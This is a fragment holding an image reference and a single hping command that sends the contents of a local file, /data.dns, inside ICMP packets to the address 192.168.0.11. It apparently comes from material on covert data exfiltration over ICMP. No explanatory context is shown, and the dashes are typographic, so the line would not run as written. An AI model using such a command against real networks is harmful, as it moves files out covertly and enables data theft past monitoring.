 hping 192.168.0.11 –d 100 –icmp –file /data.dns